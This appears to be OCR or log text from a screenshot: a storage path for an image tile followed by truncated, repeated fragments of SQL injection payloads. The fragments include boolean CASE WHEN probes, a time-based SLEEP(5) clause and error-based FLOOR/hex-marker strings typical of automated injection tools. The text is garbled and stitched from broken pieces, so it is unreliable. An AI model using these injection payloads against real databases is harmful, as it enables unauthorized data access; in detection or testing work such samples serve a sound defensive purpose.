
4423=4423
))),0x7178716271,FLOOR
CASE WHEN (1075=1075) THEN 1
SLEEP(5)) AND (9219=9219
SELECT (CASE WHEN (8608=
1))),0x7178716271,FLOOR(
+(CASE+WHEN+(1075=1075)+THEN+1+E
1075=1075) THEN 1 E
ELECT (CASE WHEN (8608
2777=2777,1))),0x7178716271,FLOO
ECT (CASE WHEN (1075=1075) THEN 1
 (SELECT (CASE WHEN (8608
7=2777,1))),0x7178716271,FLOOR